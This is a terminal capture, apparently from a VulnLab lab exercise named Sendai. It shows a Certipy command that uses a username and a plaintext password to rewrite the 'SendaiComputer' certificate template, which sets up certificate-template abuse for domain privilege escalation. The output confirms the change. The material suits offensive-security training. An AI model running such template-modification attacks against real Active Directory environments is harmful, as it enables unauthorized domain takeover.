 ┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$ certipy-ad template -u clifford.davey -p RFmoB2WplgE_3p -template SendaiComputer -dc-ip 10.10.109.249 -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'SendaiComputer' to 'SendaiComputer.json'
[*] Updating certificate template 'SendaiComputer'
[*] Successfully updated 'SendaiComputer'
┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$